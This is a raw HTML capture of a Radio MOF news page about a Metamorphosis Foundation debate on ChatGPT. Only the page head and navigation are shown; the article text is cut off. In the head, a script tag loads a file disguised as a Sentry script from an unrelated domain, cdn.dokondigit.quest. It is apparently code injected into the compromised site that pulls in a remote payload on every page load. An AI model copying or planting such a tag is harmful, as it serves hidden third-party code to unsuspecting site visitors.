

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/vo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis/
body_size: 29787
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Во ChatGPT не треба да гледаме опасност, туку можности за нов развој &#8211; дебата на Фондацијата „Метаморфозис“</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/295634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/vo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=295634' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Во ChatGPT не треба да гледаме опасност, туку можности за нов развој - дебата на Фондацијата „Метаморфозис“"/>
  <meta property="og:url" content="https://www.radiomof.mk/vo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Сме читале книги и филмови од научната фантастика во која вештачката интелигенција ја надминува човечката или успева да го потчини човекот, но во реалноста дигиталните асистенти базирани на конверзациската вештачка интелигенција може да бидат од полза за натамошен развој на компетитивните општества."/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/02/ChatGPT-дебата-Метаморфозис.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/02/ChatGPT-дебата-Метаморфозис.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/02/ChatGPT-дебата-Метаморфозис.png"/>
  <meta property="article:published_time" content="2023-02-23T10:39:32+01:00"/>
  <meta property="article:modified_time" content="2023-02-23T10:39:32+01:00" />
  <meta property="og:updated_time" content="2023-02-23T10:39:32+01:00" />
  <meta property="article:section" content="#Техно"/>
  <meta property="article:section" content="Вести"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Во ChatGPT не треба да гледаме опасност, туку можности за нов развој - дебата на Фондацијата „Метаморфозис“"/>
  <meta itemprop="headline" content="Во ChatGPT не треба да гледаме опасност, туку можности за нов развој - дебата на Фондацијата „Метаморфозис“"/>
  <meta itemprop="description" content="Сме читале книги и филмови од научната фантастика во која вештачката интелигенција ја надминува човечката или успева да го потчини човекот, но во реалноста дигиталните асистенти базирани на конверзациската вештачка интелигенција може да бидат од полза за натамошен развој на компетитивните општества."/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/02/ChatGPT-дебата-Метаморфозис.png"/>
  <meta itemprop="datePublished" content="2023-02-23"/>
  <meta itemprop="dateModified" content="2023-02-23T10:39:32+01:00" />
  <meta itemprop="author" content="Мартин Колоски"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Во ChatGPT не треба да гледаме опасност, туку можности за нов развој - дебата на Фондацијата „Метаморфозис“"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/vo-chatgpt-ne-treba-da-gledame-opasnost-tuku-mozhnosti-za-nov-razvoj-debata-na-fondacijata-metamorfozis/"/>
  <meta name="twitter:description" content="Сме читале книги и филмови од научната фантастика во која вештачката интелигенција ја надминува човечката или успева да го потчини човекот, но во реалноста дигиталните асистенти базирани на конверзациската вештачка интелигенција може да бидат од полза за натамошен развој на компетитивните општества."/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/02/ChatGPT-дебата-Метаморфозис.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-295634 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
